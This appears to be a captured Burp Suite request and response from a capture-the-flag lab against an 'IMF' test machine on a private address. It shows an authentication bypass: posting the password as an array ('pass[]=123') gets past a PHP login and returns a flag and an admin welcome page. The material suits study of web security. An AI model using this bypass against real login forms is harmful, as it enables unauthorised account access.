 Request
Pretty Raw Hex \n ☰
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.110.133
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.133/imfadministrator/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=pktavu3bbrlktevqkvpf1d4u56
14 Connection: close
15
16 user=rmichaels&pass[]=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 07:37:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>